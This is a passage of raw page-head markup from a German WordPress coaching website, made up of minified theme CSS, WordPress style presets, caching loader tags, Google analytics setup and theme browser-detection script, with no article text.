0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}table td{border:1px solid #ededed;padding:2px 8px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.td-post-featured-image figure img{margin-bottom:0}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.alignleft{float:left;margin-top:6px;margin-right:24px;margin-bottom:6px!important;margin-left:0}@media (min-width:1019px) and (max-width:1140px){.alignleft{max-width:312px!important;margin-right:21px}}@media (min-width:768px) and (max-width:1018px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:767px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:500px){.alignleft{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%!important;margin-bottom:21px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-module-image{position:relative}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(42,128,203,.9);background:-moz-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(42,128,203,.8)),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout #td-outer-wrap{margin-left:auto;margin-right:auto;width:1164px}@media (max-width:1180px){.td-boxed-layout #td-outer-wrap{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;padding:0;color:#fff}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .post .entry-thumb{opacity:0;transform:scale(.95)}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2017/10/3MinutenCoach_Hintergrund.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.header-search-wrap .td-drop-down-search:after{background-color:#d33}a{color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}.block-title>span{background-color:#d33}.block-title{border-color:#d33}.header-search-wrap .td-drop-down-search:after{background-color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#d33!important}}.post .td-post-header .entry-title{color:#444}.top-header-menu>li>a{font-family:"PT Sans";font-size:13px;font-style:normal}ul.sf-menu>.td-menu-item>a{font-style:normal}.block-title>span{font-size:18px}.td-post-content{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}.post .td-category a{font-size:14px}input[type=submit]{font-size:16px}body,p{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}#to_top_scrollup{font-size:28px;width:28px;height:28px;background-color:#d33;left:20px;bottom:20px}@media screen{.td-category a{background-color:#d33}input[type=submit]{background-color:#d33}body{background-attachment:fixed}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.3minutencoach.com/wp-content/litespeed/css/65fdfadcd28429922f3ca5ebb73be274.css?ver=969a5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <script></script><link rel="https://api.w.org/" href="https://www.3minutencoach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/wp-json/wp/v2/posts/7629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="c401e18a2e";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 